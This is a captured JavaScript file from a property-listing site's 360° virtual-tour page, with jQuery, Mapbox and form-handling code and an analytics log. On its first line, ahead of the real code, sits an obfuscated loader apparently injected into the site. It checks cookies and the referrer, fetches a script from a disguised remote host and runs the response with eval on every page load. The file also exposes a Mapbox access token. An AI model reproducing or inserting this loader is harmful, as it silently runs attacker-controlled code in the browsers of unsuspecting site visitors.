;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/propertyTour.js
body_size: 6436
content:
var base_url = "";
var base_url = 'http://' + window.location.hostname + ':' + window.location.port;
var propertyTitle = "";
var propertyTypeIds = [];
//var properties = [];
var filepath;
var panorama_hero;
var property_tags_distinct;
mapboxgl.accessToken = "pk.eyJ1IjoiYWJoaXNoZWswNSIsImEiOiJjanpkdHJoY2YwMmZuM21xbTVweXZndHczIn0.yHFLb4I5gBe5pRwCishEvA";


$(document).ready(function () {
    // $('.keyword').select2({
    //     placeholder: "Type Location",
    //     minimumInputLength: 3,
    //     allowClear: true,
    //     closeOnSelect: true,
    //     minimumResultsForSearch: -1
    // });

    // $('.prop-type').select2({
    //     placeholder: "Property Type",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });

    // $('.budget').select2({
    //     placeholder: "Budget",
    //     minimumResultsForSearch: Infinity,
    //     allowClear: true,
    //     closeOnSelect: true,
    // });


    // $("#min").click(function () {
    //     $("#min_show").show();
    //     $("#max_show").hide();
    // });

    // $("#max").click(function () {
    //     $("#max_show").show();
    //     $("#min_show").hide();
    // });

    $.ajax({
        url: "/settings/read",
        type: "get",
        success: function (result) {
            if(result[0].bannerAdsImage && result[0].bannerAdsImage != ''){
                $("#advertisement").html('<a target="_blank" href="'+result[0].bannerAdsLink+'"><img loading="lazy" class="w-100 h-100" src="'+ result[0].bannerAdsImage?.replace("public", "")+'" alt=""></a>');
            }
            else{
                $("#advertisement").css("display",  "none");   
            }
        },
        error: function (err) {
            var dump = err;
        }
    });

    $(function () {
        $('.footer_blog h5').click(function () {
            $(this).parent().toggleClass('active');
        });
    });


    $('#createLinks').hScroll();


    // $.ajax({
    //     url: base_url + "/propertytypes/list/",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fetched property types data');
    //         var residential = document.getElementById('property_checkbox');
    //         for (var i = 0; i < result.length; i++) {
    //             var labeltag = document.createElement('label');
    //             labeltag.setAttribute("for", "checkbox" + i);
    //             labeltag.innerHTML = result[i].name;
    //             var inputtag = document.createElement('input');
    //             inputtag.type = 'checkbox';
    //             inputtag.value = result[i]._id;
    //             inputtag.id = "checkbox" + i;
    //             inputtag.name = "prop-type-residential"

    //             var li = document.createElement('li');
    //             residential.appendChild(li);
    //             //
    //             li.appendChild(inputtag);
    //             li.appendChild(labeltag);
    //             //labeltag.innerHTML = result[i].name;
    //             li.appendChild(labeltag);

    //             // $('<option>').val(result[i]._id).text(result[i].name).appendTo('#prop-type');
    //             propertyTypeIds.push(result[i]._id);
    //         }
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property types');
    //     }
    // });

    // $.ajax({
    //     url: base_url + "/searchtags/list",
    //     type: "get",
    //     success: function(result) {
    //         //console.log('fecthed tags');
    //         property_tags_distinct = [...new Set(result.map(x => { return { name: x.name, id: x._id }; }))];
    //         //console.log(property_tags_distinct);
    //         userPropertyDropdown();
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the Tags');
    //     }
    // });





    // console.log("here");
    // 
    if (!window_data.tourStatus || window_data.tourStatus!="Yes") {
	
        windowData(window_data);
    }
    else{
	console.log(125)
	}
    function windowData(result) {
        //console.log(result);
        loadPanoroma(result);
        // displayOverlayDetails(result);
    }
    
    
    

    // var url = document.location.href,
    //     params = url.split('?')[1].split('&'),
    //     data = {},
    //     tmp;
    // for (var i = 0, l = params.length; i < l; i++) {
    //     tmp = params[i].split('=');
    //     var propertyid = tmp[1];
    // }

    // $.ajax({
    //     url: base_url + "/propertylist/read/" + propertyid,
    //     type: "get",
    //     success: function(result) {
    //         //console.log('got property list');
    //         //console.log(result);
    //         propertyTitle = result.title;
    //         document.title = result.title;
    //         document.querySelector('meta[name="description"]').setAttribute("content", result.overview);

    //         //console.log(propertyTitle);
    //         loadPanoroma(result);
    //         displayOverlayDetails(result);
    //     },
    //     error: function(err) {
    //         console.log('there was issue fetching the property list');
    //     }
    // });

});

// function userPropertyDropdown() {
//     $.ajax({
//         url: base_url + "/propertylist/userList",
//         type: "get",
//         success: function(result) {
//             //console.log('fetched property list data');
//             var propertylist = result.list;
//             createPropertyDropdown(propertylist);
//         },
//         error: function(err) {
//             console.log('there was issue fetching the property list');
//         }
//     });
// }

var current = null;

function showresponddiv(messagedivid) {
    var id = messagedivid.replace("message-", "respond-"),
        div = document.getElementById(id);

    // hide previous one
    if (current && current != div) {
        current.style.display = 'none';
    }

    if (div.style.display == "none") {
        div.style.display = "inline";
        current = div;
    } else {
        div.style.display = "none";
    }
}

// function createPropertyDropdown(result) {

//     // var property_title_distinct = [...new Set(result.map(x => x.title))];
//     // var property_location_distinct = [...new Set(result.map(x => x.location))];
//     // for (var i = 0; i < property_title_distinct.length; i++) {
//     //     $('<option>').val(property_title_distinct[i]).text(property_title_distinct[i]).appendTo('#property_names');
//     // }
//     // for (var i = 0; i < property_location_distinct.length; i++) {
//     //     $('<option>').val(property_location_distinct[i]).text(property_location_distinct[i]).appendTo('#locations');
//     // }
//     for (var i = 0; i < property_tags_distinct.length; i++) {
//         $('<option>').val(property_tags_distinct[i].name).text(property_tags_distinct[i].name).appendTo('#property_tags');
//     }
// }

function draw(delta) {
    totalSeconds += delta;

    var vx = 100; // the background scrolls with a speed of 100 pixels/sec
    var numImages = Math.ceil(canvas.width / img.width) + 1;
    var xpos = totalSeconds * vx % img.width;

    context.save();
    context.translate(-xpos, 0);
    for (var i = 0; i < numImages; i++) {
        context.drawImage(img, i * img.width, 0);
    }
    context.restore();
}


function loadPanoroma(result) {

    var container = document.getElementById('my_tour');
    panorama_hero = new THREE.Panorama_hero(container);
    console.log(result)
    if (panorama_hero.panorama_possible) {
        var pathoffile = result.jsonTour.filepath;
        var finalfile = pathoffile.split('/');

        filepath = "/" + finalfile[1] + "/" + finalfile[2];
        //console.log(filepath)
        panorama_hero.from_JSON_file(filepath);
    }
    

}

function displayOverlayDetails(result) {
    document.getElementById('coverlogo').style.backgroundImage = "url('" + result.coverImage?.replace("public", "") + "')";
    document.getElementById('propertyFor').innerHTML = result.propertyListType;

    var basePricePara = document.getElementById('propertyPrice');
    var priceString = (result.price).toString();
    var priceLength = priceString.length;
    if (priceLength == 4 || priceLength == 5) {
        var finalPrice = (result.price / 1000);
        basePricePara.innerHTML = '₹' + finalPrice + ' K';
    } else if (priceLength == 6 || priceLength == 7) {
        var finalPrice = (result.price / 100000);
        basePricePara.innerHTML = '₹' + finalPrice + ' L';
    } else if (priceLength == 8 || priceLength == 9) {
        var finalPrice = (result.price / 10000000);
        basePricePara.innerHTML = '₹' + finalPrice + ' Cr';
    }
    var sqftprice = Math.round(result.price / result.saleableArea);
    document.getElementById('propertySquare').innerHTML = '₹' + sqftprice;
    document.getElementById('propertyArea').innerHTML = result.saleableArea;

    if (result.furnished && (result.furnished !== 'NA' && result.furnished !== 'undefined')) {
        document.getElementById('furnished').innerHTML = result.furnished;
    }
    // else { document.getElementById('furnished').innerHTML = 'NA' }

    document.getElementById('propertyTitle').innerHTML = result.title;
    document.getElementById('propertyLocation').innerHTML = '<i class="la la-map-marker"></i>' + result.location;
    document.getElementById('propertyOverview').innerHTML = result.overview;

    if (result.bedrooms && (result.bedrooms !== 'NA' && result.bedrooms !== 'undefined')) {
        document.getElementById('bedroom').innerHTML = result.bedrooms;
        document.getElementById("bedroom").parentElement.style.display = "block";
    }
    // else { document.getElementById('bedroom').innerHTML = 'NA'; }
    if (result.bathrooms && (result.bathrooms !== 'NA' && result.bathrooms !== 'undefined')) {
        document.getElementById('bathrooms').innerHTML = result.bathrooms;
        document.getElementById("bathrooms").parentElement.style.display = "block";
    }
    // else { document.getElementById('bathrooms').innerHTML = 'NA' }
    if (result.balconies && (result.balconies !== 'NA' && result.balconies !== 'undefined')) {
        document.getElementById('balconies').innerHTML = result.balconies;
        document.getElementById("balconies").parentElement.style.display = "block";
    }
    // else { document.getElementById('balconies').innerHTML = 'NA'; }
    if (result.conditioning && (result.conditioning !== 'NA' && result.conditioning !== 'undefined')) {
        document.getElementById('conditioning').innerHTML = result.conditioning;
        document.getElementById("conditioning").parentElement.style.display = "block";
    }
    // else { document.getElementById('conditioning').innerHTML = 'NA'; }
    var amenityValues = result.amenities;
    //console.log(amenityValues);
    for (var i = 0; i < amenityValues.length; i++) {
        var amenityList = document.createElement('li');
        var amenityDiv = document.createElement('div');
        var amenityImage = document.createElement('img');
        amenityImage.alt = "icon";
        amenityImage.src = base_url + '/' + amenityValues[i].image;
        amenityDiv.appendChild(amenityImage);
        var amenityDescription = document.createElement('div');
        var amenityPara = document.createElement('p');
        amenityPara.innerHTML = amenityValues[i].name;
        amenityDescription.appendChild(amenityPara);
        amenityList.appendChild(amenityDiv);
        amenityList.appendChild(amenityDescription);
        document.getElementById('/admin/amenities').appendChild(amenityList);

    }
    if ((result.latitude != 0.0) && (result.longitude != 0.0)) {
        initMap(result.latitude, result.longitude);
    } else {
        document.getElementById('map').style.display = "none";
        document.getElementById('mapnotfound').style.display = "block";
    }

}

function initMap(latitude, longitude) {
    var mapboxClient = mapboxSdk({ accessToken: mapboxgl.accessToken });
    var map = new mapboxgl.Map({
        container: 'map',
        style: 'mapbox://styles/mapbox/streets-v11',
        center: [longitude, latitude],
        zoom: 11
    });
    map.addControl(new mapboxgl.NavigationControl());
    marker = new mapboxgl.Marker()
        .setLngLat([longitude, latitude])
        .addTo(map);
    //console.log("inside google maps");
    // var uluru = { lat: parseFloat(latitude), lng: parseFloat(longitude) };
    // var map = new google.maps.Map(
    //     document.getElementById('map'), { zoom: 12, center: uluru });
    // var marker = new google.maps.Marker({ position: uluru, map: map });


}

/* 
var enquiry_form = document.getElementById('details_enquiry_form');
enquiry_form.addEventListener('submit', (event) => {
    if (enquiry_form.checkValidity() === false) {
        event.preventDefault();
        event.stopPropagation();
        //console.log("Form not valid")
    } else {
        event.preventDefault();
        enquiry_form.classList.add('was-validated');
        //console.log('Form is valid');
        var name = document.getElementById('enquiry_cust_name').value;
        var email = document.getElementById('enquiry_cust_email').value;
        var mobile = document.getElementById('enquiry_cust_phone').value;
        var comment = '';// document.getElementById('enquiry_cust_comment').value;
        var datatosent = {
            "cname": name,
            "email": email,
            "mobile": mobile,
            "comment": comment,
            "propertyname": window_data.title
        }
        //
        $.ajax({
            url: base_url + "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: name,
                        customer_phone: mobile,
                        customer_email: email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        template: 'details',
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        console.log("contact request sent");
                    }
                });
                //
                $("#form_submit_button").prop("disabled", false);
                $('#details_enquiry_form').remove();
                var thankyoudiv = document.createElement('div');
                thankyoudiv.innerHTML = '<h1>Thank You!</h1><br><br><p>Contact details has been shared in email and sms</p>'
                document.getElementById('enquiry_div').appendChild(thankyoudiv);
                console.log('created successfully');
                //
            },
            error: function (err) {
                $("#form_submit_button").prop("disabled", false);
                document.getElementById('errorinfo').innerHTML = 'Please Try Again.Response could not be Recorded'
                console.log('there was issue fetching the search tags');
            }
        });
        //


    }
});
*/

function set_scene(scene) {
    // var container = document.getElementById('my_tour');
    // var panorama_hero = new THREE.Panorama_hero(container);
    // var scene_filepath = filepath.replace('.json', '');
    // console.log(scene_filepath);
    // var p1 = panorama_hero.add_panorama(scene_filepath + "/360_3857.JPG");
    // var p2 = panorama_hero.add_panorama(scene_filepath + "/360_3862.JPG");
    // var p3 = panorama_hero.add_panorama(scene_filepath + "/360_3861.JPG");
    // if (scene == "livingroom") {
    //     p1.set_to_scene();
    // } else if (scene == "bathroom") {
    //     p3.set_to_scene();
    // } else {
    //     p2.set_to_scene();
    // }
    panorama_hero.set_panorama_by_id(scene);
}

function searchProperty() {
    //console.log('searching property');
    var location = [],
        tags = [],
        title = [];
    $('#keyword').find("option:selected").each(function () {

        var label = $(this).parent().attr("label");
        // if (label == "Property Names") {
        //     title.push($(this).val());
        // } else if (label == "Locations") {
        //     location.push($(this).val());
        // } else 
        if (label == "Location Tags") {
            tags.push($(this).val());
        } else { console.log('Nothing Selected') }
    });
    var propertyType = [];
    $.each($("input[name=prop-type-residential]:checked"), function () {
        propertyType.push($(this).val());
    });
    var upper = $("#budget_max").val();
    var lower = $("#budget_min").val();
    var datatosent = {
        "propertyType": propertyType,
        "upper": upper,
        "lower": lower,
        // "location": location,
        "tags": tags,
        // "title": title
    }
    //console.log(datatosent);
    // if (location != "" || title != "" || tags != "") {
    //console.log('fetching property');
    $.ajax({
        url: "/propertylist/search",
        type: "post",
        contentType: "application/json",
        data: JSON.stringify(datatosent),
        success: function (result) {
            //console.log('custom search property data');
            document.getElementById('search_user').style.display = "block";
            document.getElementById('body').classList.add('search_body');
            if (result.list.length > 0) {
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>We could get ' + result.list.length + ' matching properties</div>');
                displayPropertyCards(result.list);
            } else {
                $('#panorama_container').empty();
                $('#footer').remove().clone(true).appendTo('#search_user');
                $('#panorama_overlay_container').empty();
                $('#cardDiv').empty();
                $('#bottom-fade').remove();
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>No Property matched your criteria!</div>');

            }
        },
        error: function (err) {
            console.log('there was issue fetching the properties');
        }
    });
    // }
}

function displayPropertyCards(result) {
    //console.log(result.length);
    //console.log(result);
    //console.log('creating cards');
    $('#panorama_container').empty();
    $('#footer').remove().clone(true).appendTo('#search_user');
    $('#panorama_overlay_container').empty();
    $('#bottom-fade').remove();
    var mainDiv = document.getElementById('cardDiv');
    $('#cardDiv').empty();
    for (var i = 0; i < result.length; i++) {
        var parentDiv = document.createElement('div');
        parentDiv.classList.add('col-lg-4', 'col-md-6');
        var cardDiv = document.createElement('div');
        cardDiv.classList.add('card');
        cardDiv.style.background = '#1e1e1e';
        cardDiv.style.minHeight = "475px";
        //cardDiv.style.maxHeight = "475px";

        var imageDiv = document.createElement('img');
        imageDiv.style.maxHeight = "200px";
        imageDiv.classList.add('card-img-top', 'img-fluid');
        imageDiv.src = base_url + '/' + result[i].logo;
        imageDiv.alt = "Property Logo";

        var cardBody = document.createElement('div');
        cardBody.classList.add('card-body');
        cardBody.style.minHeight = '208px';
        var titleDiv = document.createElement('h5');
        titleDiv.classList.add('card-title', 'pull-left');
        titleDiv.innerHTML = result[i].title;
        var mapmarker = document.createElement('i');
        mapmarker.classList.add('la', 'la-map-marker');
        titleDiv.appendChild(mapmarker);

        var bedroom = document.createElement('p');
        bedroom.classList.add('pull-right');
        bedroom.innerHTML = '<span>' + result[i].bedrooms + '</span>';

        var clearfix = document.createElement('div');
        clearfix.classList.add('clearfix');

        var infoDiv = document.createElement('div');
        infoDiv.classList.add('body_inner');
        var saleablePara = document.createElement('p');
        saleablePara.innerHTML = '<span>Saleable Area:</span>' + result[i].saleableArea + ' sqft.'
        var addressPara = document.createElement('p');
        addressPara.innerHTML = '<span>Location:</span>' + result[i].location;
        var furnishedPara = document.createElement('p');
        if (result[i].furnished) {
            furnishedPara.innerHTML = '<span>Furnishing:</span>' + result[i].furnished;
        } else { furnishedPara.innerHTML = '<span>Furnishing:</span>' + 'NA'; }
        infoDiv.appendChild(saleablePara);
        infoDiv.appendChild(addressPara);
        infoDiv.appendChild(furnishedPara);

        cardBody.appendChild(titleDiv);
        cardBody.appendChild(bedroom);
        cardBody.appendChild(clearfix);
        cardBody.appendChild(infoDiv);

        var footerDiv = document.createElement('div');
        footerDiv.classList.add('card-footer');
        footerDiv.style.minHeight = '60px';

        var priceInfo = document.createElement('div');
        priceInfo.classList.add('pull-left');
        var basePricePara = document.createElement('p');
        var priceString = (result[i].price).toString();
        var priceLength = priceString.length;
        if (priceLength == 4 || priceLength == 5) {
            var finalPrice = (result[i].price / 1000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' K';
        } else if (priceLength == 6 || priceLength == 7) {
            var finalPrice = (result[i].price / 100000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Lakhs';
        } else if (priceLength == 8 || priceLength == 9) {
            var finalPrice = (result[i].price / 10000000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Cr';
        }
        // if(finalPrice.length < 3)

        priceInfo.appendChild(basePricePara);

        var enquiryDiv = document.createElement('div');
        enquiryDiv.classList.add('pull-right');
        var anchorDiv = document.createElement('a');
        anchorDiv.classList.add('btn', 'btn-primary');
        anchorDiv.href = '/property/' + ToSeoUrl(result[i].title + ' ' + result[i]._id);
        anchorDiv.target = '_blank';
        anchorDiv.innerHTML = 'View in 360';
        enquiryDiv.appendChild(anchorDiv);


        footerDiv.appendChild(priceInfo);
        footerDiv.appendChild(enquiryDiv);

        cardDiv.appendChild(imageDiv);
        cardDiv.appendChild(cardBody);
        cardDiv.appendChild(footerDiv);

        parentDiv.appendChild(cardDiv);
        mainDiv.appendChild(parentDiv);
    }
}

$('.block-container').mouseover(function () {
    $('.select2-selection__rendered').css('overflow-y', 'hidden');
    $('.select2-selection__rendered').css('height', 'auto');

});

$('.block-container').mouseout(function () {
    $('.select2-selection__rendered').css('overflow-y', 'scroll');
    $('.select2-selection__rendered').css('height', '37px');
});



$(function () {

    $('#informationModal-form').submit(function (e) {
        e.preventDefault();
        var $form = $(this);
        var values = {};
        var valid = '';
        $.each($form.serializeArray(), function (i, field) {
            console.log(field)
            values[field.name] = field.value;
            //
            if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                valid = 'Invalid name!';
                return;
            }
            //
            if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                valid = 'Invalid phone number!';
                return;
            }
            //
            if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                valid = 'Invalid email id!';
                return;
            }
        });
        if (valid !== '') {
            alert(valid);
            return false;
        }
        //
        var datatosent = {
            "cname": values.name,
            "email": values.email,
            "mobile": values.phone,
            "comment": '',
            "propertyname": window_data.title
        }
        $.ajax({
            url: "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: values.name,
                        customer_phone: values.phone,
                        customer_email: values.email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        template: 'details',
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        $form.trigger("reset");
                        $('#informationModal').modal('hide');
                        sessionStorage.setItem('answered', 'true');
                        alert("Thank You! Contact details has been shared in sms and email");
                    }
                });
            }
        });
    });
    //
    // var infopopup = localStorage.getItem('infopopup');
    // if (infopopup !== 'true') {
    $('#notificationModal').modal('show');
    // localStorage.setItem('infopopup', 'true');
    //}
});


function ToSeoUrl(url) {

    // make the url lowercase         
    var encodedUrl = url.toString().toLowerCase();

    // replace & with and           
    encodedUrl = encodedUrl.split(/\&+/).join("-and-")

    // remove invalid characters 
    encodedUrl = encodedUrl.split(/[^a-z0-9]/).join("-");

    // remove duplicates 
    encodedUrl = encodedUrl.split(/-+/).join("-");

    // trim leading & trailing characters 
    encodedUrl = encodedUrl.trim('-');

    return encodedUrl;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=475550426&t=pageview&_s=1&dl=https%3A%2F%2Fpropertydarshan.com%2Fproperty%2Foffice-for-rent-in-moulali-kolkata-id-22802-5e5e23eee033a7413abd193d&ul=en-us%40posix&dt=360%C2%B0%20Virtual%20Tour%20-%20Office%20For%20Rent%20in%20Moulali%2CKolkata%20(Id%3A22802)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1999886207&gjid=1275899214&cid=1406197183.1768370008&tid=UA-157441429-1&_gid=594478463.1768370008&_r=1&_slc=1&gtm=45He61c1n81PBJMN58v830521972za200zd830521972&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938466~115938468~116744867~117041587&z=1457219315
body_size: -451
content:
2,cG-XGEY9BYMR0